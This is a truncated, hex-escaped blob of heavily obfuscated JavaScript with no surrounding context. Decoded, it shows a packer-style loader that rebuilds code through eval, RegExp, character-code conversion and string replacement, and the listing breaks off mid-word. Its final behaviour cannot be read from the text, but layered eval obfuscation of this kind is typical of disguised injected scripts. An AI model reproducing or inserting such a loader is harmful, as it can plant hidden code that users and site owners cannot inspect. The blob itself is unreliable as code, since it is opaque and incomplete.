\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x